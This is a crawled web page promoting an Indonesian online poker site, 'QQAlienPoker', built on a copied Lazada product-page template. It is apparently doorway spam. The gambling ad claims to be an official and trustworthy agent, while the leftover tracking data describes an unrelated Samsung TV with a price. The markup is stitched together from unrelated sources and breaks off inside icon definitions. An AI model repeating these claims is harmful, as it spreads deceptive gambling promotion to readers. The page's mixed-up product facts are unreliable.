request_url: https://asurdosporto.org/react.js
body_size: 64712
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia</title>
    <meta name="description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://asurdosporto.org/"/>
    <meta name="og:title" content="QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="og:image" content="https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162"/>
    <link rel="canonical" href="https://asurdosporto.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/asurdosporto.html"/>
    <meta name="google-site-verification" content="3dUC5Y7ADlGsL6Y-fLtgFVhK_NLvsQgYq9mxTdkbqGY" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
    <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
    <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
    <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt"/>
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"/>
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
    <!--[if lte IE 9]>
        		<link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" />
				<![endif]-->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
    <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
    <script type="text/javascript">var timings={start:Date.now(),};var dataLayer=window.dataLayer||[];var pdpTrackingData="{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
  </head>
  <body style="overflow-y: scroll">
    <script>window.__lzd__svg__cssinject__=true;</script>
    <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#090a0a 21.42%;.lzd-header .lzd-links-bar {
          background: linear-gradient(89.87deg, #01090a 35.41%, #058d00 121.72%);
        }

        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #ffffff;
        }

        .lzd-header .lzd-links-bar .top-links-item .cyan,
        .lzd-header .lzd-links-bar .top-links-item.cyan {
          color: #ffffff;
        }

        /* CSS ADDED */
        .lzd-logo-content {
          margin-left: 70px;
        }

        .lzd-logo-content img {
          width: 100% !important;
          height: auto !important;
        }

        .pdp-mod-product-price p {
          text-align: justify;
          margin: 16px 0;
          line-height: 1.6;
        }
      }</style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
      <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
        <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
        <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
      </symbol>
      <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
        <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
      </symbol>
      <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
        <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
        <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
      </symbol>
      <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
        <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
        <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
        <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
        <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
        <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
        <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
      </symbol>
      <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
        <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
        <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
      </symbol>
      <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
        <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
      </symbol>
      <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
        <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
        <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
      </symbol>
      <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
        <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
      </symbol>
      <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
        <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
      </symbol>
      <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
        <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
      </symbol>
      <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
        <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
        <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
      </symbol>
      <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
        <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
      </symbol>
      <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
        <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
        <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
        <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
        <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
      </symbol>
      <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
